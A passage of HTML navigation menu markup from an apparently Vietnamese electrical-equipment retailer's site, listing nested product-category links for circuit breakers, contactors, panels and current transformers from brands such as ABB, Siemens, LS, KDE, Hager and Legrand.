    <a class='subitem' title='Tủ điện âm tường ABB cửa trắng' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-abb-cua-trang.htm' ><span>Tủ điện âm tường ABB cửa trắng</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện âm tường ABB cửa mờ' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-abb-cua-mo.htm' ><span>Tủ điện âm tường ABB cửa mờ</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Công tắc, ổ cắm ABB' href='http://hoangphuongjsc.com/san-pham/cong-tac-o-cam-abb.htm' ><span>Công tắc, ổ cắm ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Chống sét lan truyền' href='http://hoangphuongjsc.com/san-pham/chong-set-lan-truyen.htm' ><span>Chống sét lan truyền</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ chống sét lan truyền – Bảo vệ đường nguồn' href='http://hoangphuongjsc.com/san-pham/bo-chong-set-lan-truyen-bao-ve-duong-nguon.htm' ><span>Bộ chống sét lan truyền – Bảo vệ đường nguồn</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ chống sét làn truyền – Loại OVR' href='http://hoangphuongjsc.com/san-pham/bo-chong-set-lan-truyen-loai-ovr.htm' ><span>Bộ chống sét làn truyền – Loại OVR</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động từ ABB' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Khởi động từ ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Công tắc tơ 3P dạng khối loại AF' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Công tắc tơ 3P dạng khối loại AF</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc tơ 4P dạng khối loại AF và EK550, EK1000' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Công tắc tơ 4P dạng khối loại AF và EK550, EK1000</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc tơ 3P dạng khối loại AX' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Công tắc tơ 3P dạng khối loại AX</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc tơ loại ESB..N' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Công tắc tơ loại ESB..N</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc tơ điều khiển tụ bù 3P- Loại UA' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Công tắc tơ điều khiển tụ bù 3P- Loại UA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le chống dòng rò loại ELR' href='http://hoangphuongjsc.com/san-pham/ro-le-chong-dong-ro-loai-elr.htm' ><span>Rơ le chống dòng rò loại ELR</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Siemens' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-siemens.htm' ><span>Thiết bị điện Siemens</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB Siemens' href='http://hoangphuongjsc.com/san-pham/mcb-siemens.htm' ><span>MCB Siemens</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 5SJ 4.5KA' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-4-5ka.htm' ><span>MCB 5SJ 4.5KA</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 5SJ 4.5KA 1P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-4-5ka-1p.htm' ><span>MCB 5SJ 4.5KA 1P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 4.5KA 2P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-4-5ka-2p.htm' ><span>MCB 5SJ 4.5KA 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 4.5KA 3P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-4-5ka-3p.htm' ><span>MCB 5SJ 4.5KA 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 4.5KA 4P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-4-5ka-4p.htm' ><span>MCB 5SJ 4.5KA 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCB 5SJ 6KA' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-6ka.htm' ><span>MCB 5SJ 6KA</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 5SJ 6KA 1P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-6ka-1p.htm' ><span>MCB 5SJ 6KA 1P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 6KA 2P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-6ka-2p.htm' ><span>MCB 5SJ 6KA 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 6KA 3P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-6ka-3p.htm' ><span>MCB 5SJ 6KA 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SJ 6KA 4P' href='http://hoangphuongjsc.com/san-pham/mcb-5sj-6ka-4p.htm' ><span>MCB 5SJ 6KA 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCB 5SL4 10KA' href='http://hoangphuongjsc.com/san-pham/mcb-5sl4-10ka.htm' ><span>MCB 5SL4 10KA</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 5SL4 10KA 1P' href='http://hoangphuongjsc.com/san-pham/mcb-5sl4-10ka-1p.htm' ><span>MCB 5SL4 10KA 1P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SL4 10KA 2P' href='http://hoangphuongjsc.com/san-pham/mcb-5sl4-10ka-2p.htm' ><span>MCB 5SL4 10KA 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SL4 10KA 3P' href='http://hoangphuongjsc.com/san-pham/mcb-5sl4-10ka-3p.htm' ><span>MCB 5SL4 10KA 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 5SL4 10KA 4P' href='http://hoangphuongjsc.com/san-pham/mcb-5sl4-10ka-4p.htm' ><span>MCB 5SL4 10KA 4P</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='RCBO Siemens' href='http://hoangphuongjsc.com/san-pham/rcbo-siemens.htm' ><span>RCBO Siemens</span></a>
    <ul>
<li>
    <a class='subitem' title='RCBO 5SU9' href='http://hoangphuongjsc.com/san-pham/rcbo-5su9.htm' ><span>RCBO 5SU9</span></a>
    <ul>
<li>
    <a class='subitem' title='RCBO 5SU9 10kA' href='http://hoangphuongjsc.com/san-pham/rcbo-5su9-10ka.htm' ><span>RCBO 5SU9 10kA</span></a>
    
</li>
<li>
    <a class='subitem' title='CBO 5SU9 4.5kA' href='http://hoangphuongjsc.com/san-pham/cbo-5su9-4-5ka.htm' ><span>CBO 5SU9 4.5kA</span></a>
    
</li>
<li>
    <a class='subitem' title='RCBO 5SU9 6kA' href='http://hoangphuongjsc.com/san-pham/rcbo-5su9-6ka.htm' ><span>RCBO 5SU9 6kA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='RCBO 5SV9' href='http://hoangphuongjsc.com/san-pham/rcbo-5sv9.htm' ><span>RCBO 5SV9</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện SINO' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-sino.htm' ><span>Thiết bị điện SINO</span></a>
    <ul>
<li>
    <a class='subitem' title='Tủ điện sino' href='http://hoangphuongjsc.com/san-pham/tu-dien-sino.htm' ><span>Tủ điện sino</span></a>
    <ul>
<li>
    <a class='subitem' title='Tủ điện âm tường E4M' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-e4m.htm' ><span>Tủ điện âm tường E4M</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ sắt âm tường E4MX' href='http://hoangphuongjsc.com/san-pham/tu-sat-am-tuong-e4mx.htm' ><span>Tủ sắt âm tường E4MX</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ sắt âm tường E4LB' href='http://hoangphuongjsc.com/san-pham/tu-sat-am-tuong-e4lb.htm' ><span>Tủ sắt âm tường E4LB</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ nhựa ABS âm tường E4FC' href='http://hoangphuongjsc.com/san-pham/tu-nhua-abs-am-tuong-e4fc.htm' ><span>Tủ nhựa ABS âm tường E4FC</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ âm tường Vanlock V4FC' href='http://hoangphuongjsc.com/san-pham/tu-am-tuong-vanlock-v4fc.htm' ><span>Tủ âm tường Vanlock V4FC</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ kim loại EM' href='http://hoangphuongjsc.com/san-pham/tu-kim-loai-em.htm' ><span>Tủ kim loại EM</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện vỏ kim loại Sino' href='http://hoangphuongjsc.com/san-pham/tu-dien-vo-kim-loai-sino.htm' ><span>Tủ điện vỏ kim loại Sino</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-vinakip.htm' ><span>Cầu dao VINAKIP</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu chì ống Vinakip' href='http://hoangphuongjsc.com/san-pham/cau-chi-ong-vinakip.htm' ><span>Cầu chì ống Vinakip</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO SỨ VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-su-vinakip.htm' ><span>CẦU DAO SỨ VINAKIP</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO ĐẢO CHIỀU 3 PHA 3 CỰC VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-dao-chieu-3-pha-3-cuc-vinakip.htm' ><span>CẦU DAO ĐẢO CHIỀU 3 PHA 3 CỰC VINAKIP</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO  3 PHA 3 CỰC VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-3-pha-3-cuc-vinakip.htm' ><span>CẦU DAO  3 PHA 3 CỰC VINAKIP</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO 3 PHA 4 CỰC VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-3-pha-4-cuc-vinakip.htm' ><span>CẦU DAO 3 PHA 4 CỰC VINAKIP</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO ĐẢO CHIỀU 3 PHA 4 CỰC VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-dao-chieu-3-pha-4-cuc-vinakip.htm' ><span>CẦU DAO ĐẢO CHIỀU 3 PHA 4 CỰC VINAKIP</span></a>
    
</li>
<li>
    <a class='subitem' title='CẦU DAO KIỂU HỞ VINAKIP' href='http://hoangphuongjsc.com/san-pham/cau-dao-kieu-ho-vinakip.htm' ><span>CẦU DAO KIỂU HỞ VINAKIP</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ điện Brenna' href='http://hoangphuongjsc.com/san-pham/tu-dien-brenna.htm' ><span>Tủ điện Brenna</span></a>
    <ul>
<li>
    <a class='subitem' title='TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-mat-phang-trang.htm' ><span>TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG KÍNH' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-mat-phang-trang-kinh.htm' ><span>TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG KÍNH</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN CHÌM ĐÁY' href='http://hoangphuongjsc.com/san-pham/tu-dien-chim-day.htm' ><span>TỦ ĐIỆN CHÌM ĐÁY</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN NỔI ĐÁY' href='http://hoangphuongjsc.com/san-pham/tu-dien-noi-day.htm' ><span>TỦ ĐIỆN NỔI ĐÁY</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN MẶT CONG' href='http://hoangphuongjsc.com/san-pham/tu-dien-mat-cong.htm' ><span>TỦ ĐIỆN MẶT CONG</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG' href='http://hoangphuongjsc.com/san-pham/tu-dien-mat-phang-sieu-mong-trang.htm' ><span>TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG</span></a>
    
</li>
<li>
    <a class='subitem' title='TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG KÍNH' href='http://hoangphuongjsc.com/san-pham/tu-dien-mat-phang-sieu-mong-trang-kinh.htm' ><span>TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG KÍNH</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ chuyển nguồn ATS Osemco' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-ats-osemco.htm' ><span>Bộ chuyển nguồn ATS Osemco</span></a>
    <ul>
<li>
    <a class='subitem' title='Chuyển nguồn ATS 3P Osemco' href='http://hoangphuongjsc.com/san-pham/chuyen-nguon-ats-3p-osemco.htm' ><span>Chuyển nguồn ATS 3P Osemco</span></a>
    
</li>
<li>
    <a class='subitem' title='Chuyển nguồn ATS 4P Osemco' href='http://hoangphuongjsc.com/san-pham/chuyen-nguon-ats-4p-osemco.htm' ><span>Chuyển nguồn ATS 4P Osemco</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện LS' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-ls.htm' ><span>Thiết bị điện LS</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB LS' href='http://hoangphuongjsc.com/san-pham/mccb-ls.htm' ><span>MCCB LS</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB LS ABN' href='http://hoangphuongjsc.com/san-pham/mccb-ls-abn.htm' ><span>MCCB LS ABN</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS ABS' href='http://hoangphuongjsc.com/san-pham/mccb-ls-abs.htm' ><span>MCCB LS ABS</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS ATU' href='http://hoangphuongjsc.com/san-pham/mccb-ls-atu.htm' ><span>MCCB LS ATU</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS ETS' href='http://hoangphuongjsc.com/san-pham/mccb-ls-ets.htm' ><span>MCCB LS ETS</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS FMU' href='http://hoangphuongjsc.com/san-pham/mccb-ls-fmu.htm' ><span>MCCB LS FMU</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS FTU' href='http://hoangphuongjsc.com/san-pham/mccb-ls-ftu.htm' ><span>MCCB LS FTU</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB LS TS' href='http://hoangphuongjsc.com/san-pham/mccb-ls-ts.htm' ><span>MCCB LS TS</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Contactor LS' href='http://hoangphuongjsc.com/san-pham/contactor-ls.htm' ><span>Contactor LS</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB LS ' href='http://hoangphuongjsc.com/san-pham/mcb-ls.htm' ><span>MCB LS </span></a>
    
</li>
<li>
    <a class='subitem' title='RCBO LS ' href='http://hoangphuongjsc.com/san-pham/rcbo-ls.htm' ><span>RCBO LS </span></a>
    
</li>
<li>
    <a class='subitem' title='MCB LS.' href='http://hoangphuongjsc.com/san-pham/mcb-ls.htm' ><span>MCB LS.</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB LS BKJ63N' href='http://hoangphuongjsc.com/san-pham/mcb-ls-bkj63n.htm' ><span>MCB LS BKJ63N</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB BKJ63N LS 1P 6-63A' href='http://hoangphuongjsc.com/san-pham/mcb-bkj63n-ls-1p-6-63a.htm' ><span>MCB BKJ63N LS 1P 6-63A</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB BKJ63N LS 2P 6-63A' href='http://hoangphuongjsc.com/san-pham/mcb-bkj63n-ls-2p-6-63a.htm' ><span>MCB BKJ63N LS 2P 6-63A</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB BKJ63N LS 3P 6-63A' href='http://hoangphuongjsc.com/san-pham/mcb-bkj63n-ls-3p-6-63a.htm' ><span>MCB BKJ63N LS 3P 6-63A</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB BKJ63N LS 4P 6-63A' href='http://hoangphuongjsc.com/san-pham/mcb-bkj63n-ls-4p-6-63a.htm' ><span>MCB BKJ63N LS 4P 6-63A</span></a>
    
</li></ul>
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='PLC Siemens, Logo Siemens' href='http://hoangphuongjsc.com/san-pham/plc-siemens-logo-siemens.htm' ><span>PLC Siemens, Logo Siemens</span></a>
    
</li>
<li>
    <a class='subitem' title='EOCR Schneider - EOCR Samwha' href='http://hoangphuongjsc.com/san-pham/relay-dien-tu-eocr-ro-le-dien-tu-eocr.htm' ><span>EOCR Schneider - EOCR Samwha</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết Bị Điện KDE' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-kde.htm' ><span>Thiết Bị Điện KDE</span></a>
    <ul>
<li>
    <a class='subitem' title='Phụ kiện KDE ( Đồng hồ, biến dòng, chuyển mạch..)' href='http://hoangphuongjsc.com/san-pham/dong-ho-tu-dien.htm' ><span>Phụ kiện KDE ( Đồng hồ, biến dòng, chuyển mạch..)</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến Tần KDE' href='http://hoangphuongjsc.com/san-pham/bien-tan-kde.htm' ><span>Biến Tần KDE</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến tần KDE200' href='http://hoangphuongjsc.com/san-pham/bien-tan-kde200.htm' ><span>Biến tần KDE200</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần KDE300S' href='http://hoangphuongjsc.com/san-pham/bien-tan-kde300s.htm' ><span>Biến tần KDE300S</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần KDE300A' href='http://hoangphuongjsc.com/san-pham/bien-tan-kde300a.htm' ><span>Biến tần KDE300A</span></a>
    
</li>
<li>
    <a class='subitem' title='Tài liệu biến tần KDE' href='http://hoangphuongjsc.com/san-pham/tai-lieu-bien-tan-kde.htm' ><span>Tài liệu biến tần KDE</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN TẦN KDE 500M' href='http://hoangphuongjsc.com/san-pham/bien-tan-kde-500m.htm' ><span>BIẾN TẦN KDE 500M</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 2620' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-2620.htm' ><span>Biến dòng KDE 2620</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 2630' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-2630.htm' ><span>Biến dòng KDE 2630</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 2640' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-2640.htm' ><span>Biến dòng KDE 2640</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 7440' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-7440.htm' ><span>Biến dòng KDE 7440</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 8660' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-8660.htm' ><span>BIẾN DÒNG KDE 8660</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 10060' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-10060.htm' ><span>Biến dòng KDE 10060</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 10480' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-10480.htm' ><span>Biến dòng KDE 10480</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 140100' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-140100.htm' ><span>Biến dòng KDE 140100</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 30IIR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-30iir.htm' ><span>Biến dòng KDE 30IIR</span></a>
    
</li>
<li>
    <a class='subitem' title='Chuyển nguồn ATS KDE' href='http://hoangphuongjsc.com/san-pham/chuyen-nguon-ats-kde.htm' ><span>Chuyển nguồn ATS KDE</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 40IIR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-40iir.htm' ><span>Biến dòng KDE 40IIR</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng KDE 50IR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-50ir.htm' ><span>Biến dòng KDE 50IR</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 60IR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-60ir.htm' ><span>BIẾN DÒNG KDE 60IR</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 80IR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-80ir.htm' ><span>BIẾN DÒNG KDE 80IR</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 100IR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-100ir.htm' ><span>BIẾN DÒNG KDE 100IR</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 120IR' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-120ir.htm' ><span>BIẾN DÒNG KDE 120IR</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 35' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-35.htm' ><span>BIẾN DÒNG KDE 35</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 58' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-58.htm' ><span>BIẾN DÒNG KDE 58</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 90' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-90.htm' ><span>BIẾN DÒNG KDE 90</span></a>
    
</li>
<li>
    <a class='subitem' title='BIẾN DÒNG KDE 110' href='http://hoangphuongjsc.com/san-pham/bien-dong-kde-110.htm' ><span>BIẾN DÒNG KDE 110</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Mikro' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-mikro.htm' ><span>Thiết bị điện Mikro</span></a>
    <ul>
<li>
    <a class='subitem' title='Cuộn kháng Mikro' href='http://hoangphuongjsc.com/san-pham/cuon-khang-mikro.htm' ><span>Cuộn kháng Mikro</span></a>
    
</li>
<li>
    <a class='subitem' title='Tụ bù Mikro' href='http://hoangphuongjsc.com/san-pham/tu-bu-mikro.htm' ><span>Tụ bù Mikro</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le Mikro , Đồng hồ Mikro ' href='http://hoangphuongjsc.com/san-pham/ro-le-mikro.htm' ><span>Rơ le Mikro , Đồng hồ Mikro </span></a>
    
</li>
<li>
    <a class='subitem' title='Bảng giá Mikro, Catalog Mikro' href='http://hoangphuongjsc.com/san-pham/danh-muc-san-pham.htm' ><span>Bảng giá Mikro, Catalog Mikro</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Mitex' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-mitex.htm' ><span>Thiết bị điện Mitex</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng hạ thế hình xuyến tròn - CCX 0.5 - kiểu BD01' href='http://hoangphuongjsc.com/san-pham/bien-dong-ha-the-hinh-xuyen-tron-ccx-0-5-kieu-bd01.htm' ><span>Biến dòng hạ thế hình xuyến tròn - CCX 0.5 - kiểu BD01</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng hạ thế hình xuyến tròn - CCX 1 - kiểu BD02' href='http://hoangphuongjsc.com/san-pham/bien-dong-ha-the-hinh-xuyen-tron-ccx-1-kieu-bd02.htm' ><span>Biến dòng hạ thế hình xuyến tròn - CCX 1 - kiểu BD02</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03' href='http://hoangphuongjsc.com/san-pham/bien-dong-ha-the-hinh-chu-nhat-ccx-0-5-kieu-bd03.htm' ><span>Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03' href='http://hoangphuongjsc.com/san-pham/bien-dong-ha-the-hinh-chu-nhat-ccx-0-5-kieu-bd03.htm' ><span>Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Hager  ' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-hager.htm' ><span>Thiết bị điện Hager  </span></a>
    <ul>
<li>
    <a class='subitem' title='MCB Hager 6kA type C – MU' href='http://hoangphuongjsc.com/san-pham/mcb-6ka-type-c-mu.htm' ><span>MCB Hager 6kA type C – MU</span></a>
    
</li>
<li>
    <a class='subitem' title='RCBO Hager 1P+N ( 2P )' href='http://hoangphuongjsc.com/san-pham/rcbo.htm' ><span>RCBO Hager 1P+N ( 2P )</span></a>
    
</li>
<li>
    <a class='subitem' title='RCCB Hager 4P' href='http://hoangphuongjsc.com/san-pham/rccb-hager-4p.htm' ><span>RCCB Hager 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Hager 3P' href='http://hoangphuongjsc.com/san-pham/mccb-hager-3p.htm' ><span>MCCB Hager 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện Hager' href='http://hoangphuongjsc.com/san-pham/tu-dien-hager.htm' ><span>Tủ điện Hager</span></a>
    <ul>
<li>
    <a class='subitem' title='Tủ âm tường Hager màu trắng đục' href='http://hoangphuongjsc.com/san-pham/tu-am-tuong-hager-mau-trang-duc.htm' ><span>Tủ âm tường Hager màu trắng đục</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ âm tường Hager màu xanh xám' href='http://hoangphuongjsc.com/san-pham/tu-am-tuong-hager-mau-xanh-xam.htm' ><span>Tủ âm tường Hager màu xanh xám</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Isolator Hager' href='http://hoangphuongjsc.com/san-pham/isolator-hager.htm' ><span>Isolator Hager</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao cách ly Hager chống nước IP65-IP66' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-hager-chong-nuoc-ip65-ip66.htm' ><span>Cầu dao cách ly Hager chống nước IP65-IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cách ly IP41' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-ip41.htm' ><span>Cầu dao cách ly IP41</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc thời gian Hager' href='http://hoangphuongjsc.com/san-pham/cong-tac-thoi-gian-hager.htm' ><span>Công tắc thời gian Hager</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCB Hager 10kA type C - NC' href='http://hoangphuongjsc.com/san-pham/mcb-6ka-type-c-nc.htm' ><span>MCB Hager 10kA type C - NC</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB Hager 10kA type C - 80A,100A,125A' href='http://hoangphuongjsc.com/san-pham/mcb-10ka-type-c-80a-100a-125a.htm' ><span>MCB Hager 10kA type C - 80A,100A,125A</span></a>
    
</li>
<li>
    <a class='subitem' title='RCCB Hager 2P' href='http://hoangphuongjsc.com/san-pham/rccb-2-4-cuc.htm' ><span>RCCB Hager 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Hager 2P' href='http://hoangphuongjsc.com/san-pham/mccb-2-3-cuc.htm' ><span>MCCB Hager 2P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Legrand' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-legrand.htm' ><span>Thiết bị điện Legrand</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB Legrand' href='http://hoangphuongjsc.com/san-pham/mcb-legrand.htm' ><span>MCB Legrand</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB RX³ 6kA ' href='http://hoangphuongjsc.com/san-pham/mcb-rx-6000.htm' ><span>MCB RX³ 6kA </span></a>
    
</li>
<li>
    <a class='subitem' title='MCB RX³ 6000' href='http://hoangphuongjsc.com/san-pham/mcb-rx-6000.htm' ><span>MCB RX³ 6000</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB RX³ 3000' href='http://hoangphuongjsc.com/san-pham/mcb-rx-3000.htm' ><span>MCB RX³ 3000</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB DX³ 10000' href='http://hoangphuongjsc.com/san-pham/mcb-dx-10000.htm' ><span>MCB DX³ 10000</span></a>
    
</li>
<li>
